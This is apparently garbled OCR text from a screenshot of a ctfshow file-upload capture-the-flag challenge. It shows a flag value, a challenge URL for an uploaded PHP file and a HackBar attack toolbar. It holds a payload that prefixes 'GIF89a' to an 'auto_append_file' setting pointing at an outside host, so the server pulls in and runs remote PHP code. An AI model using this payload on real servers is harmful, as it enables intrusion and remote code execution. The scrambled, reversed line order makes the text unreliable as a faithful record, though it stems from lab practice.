 GIF89a auto_append_file=http://796401402:14000/1$flag="ctfshow{e8d9acc3-fae2-4751-bf7e-00722207bd59}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://9c37df95-fd3a-48ee-92cd-41c2b38f7e7f.challenge.ctf.show/upload/12.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body